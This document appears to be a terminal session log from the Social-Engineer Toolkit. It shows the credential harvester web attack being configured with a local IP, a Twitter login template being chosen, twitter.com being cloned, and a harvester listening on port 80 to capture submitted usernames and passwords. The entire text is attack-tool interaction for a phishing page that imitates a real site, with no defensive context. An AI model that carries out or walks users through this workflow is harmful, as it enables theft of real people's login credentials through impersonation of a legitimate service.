 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.2.191]:
-------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
-------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: